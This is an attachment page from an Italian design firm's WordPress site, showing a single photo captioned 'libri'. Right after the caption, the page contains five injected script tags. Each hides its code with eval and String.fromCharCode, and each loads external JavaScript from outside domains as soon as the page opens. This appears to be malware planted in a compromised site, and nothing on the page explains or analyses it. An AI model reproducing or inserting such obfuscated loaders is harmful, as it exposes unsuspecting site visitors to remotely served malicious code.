<body class="attachment wp-singular attachment-template-default single single-attachment postid-289 attachmentid-289 attachment-jpeg wp-theme-scena_urbana group-blog">
	<main id="main" class="site-main overflow-hidden" role="main">

	<div id="primary" class="content-area">
		
<header class="nav nav--secondary px2 md-px3 lg-px4 sm-hide xs-hide">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="col col-12 md-col-4 right-align px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</header>

<header class="nav nav--fixed py2 fixed z2 left-0 right-0">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-10 md-col-2 px2 mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="nav__menu col col-12 md-col-8 right-align px2 mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-2 px2 mb0 sm-hide xs-hide">
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
    <div id="responsive-menu-toggle" class="col col-2 px2 z2 md-hide lg-hide">
			<div class="bar mx-auto relative"></div>
		</div>
  </div>
</header>

		
<div class="post__image"></div>
<article id="post-289" class="max-width-3 mx-auto px2 md-px0 post-289 attachment type-attachment status-inherit hentry">
	<header class="post__header">
		<span class="post__date">25 Gennaio 2018</span>
		<h1 class="post__title regular mt2 mb4">libri</h1>	</header>
	<div class="post__content wysiwyg">
		<p class="attachment"><a href='http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="201" height="300" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita-201x300.jpg" class="attachment-medium size-medium" alt="libri" srcset="http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita-201x300.jpg 201w, http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita-768x1147.jpg 768w, http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita-685x1024.jpg 685w, http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita.jpg 810w" sizes="(max-width: 201px) 100vw, 201px" /></a></p>
<p>libri<script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
	</div>
</article>
	</div><!-- #primary -->



	
<footer class="footer footer--main relative">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <img class="footer__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="footer__info wysiwyg"><p class="p1"><strong>SCENA URBANA SRL</strong><br />
Corso Matteotti 54, Brescia<br />
+390306153750<br />
P.IVA e C.F. : 03091530984</p>
<p class="p1"><a href="mailto:info@scenaurbana.com"><span class="s1">info@scenaurbana.com</span></a></p>
</div>      <div class="credits mt3 wysiwyg"><a target="_blank" href="http://www.incode.it/"><div style="display:inline-block;font-weight: 400; font-size: 1rem; color: #000;"><span style="display: inline-block;vertical-align: middle">Made with</span> <img style="display: inline-block;vertical-align: middle" src="[data-uri]"/><span style="display: inline-block;vertical-align: middle">by Incode</span></div></a></div>
    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</footer>
</main>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scena_urbana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.iubenda.com/privacy-policy/68343538" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/en" class="wpml-ls-link"><span class="wpml-ls-display">Inglese</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita" class="wpml-ls-link"><span class="wpml-ls-native">Italiano</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
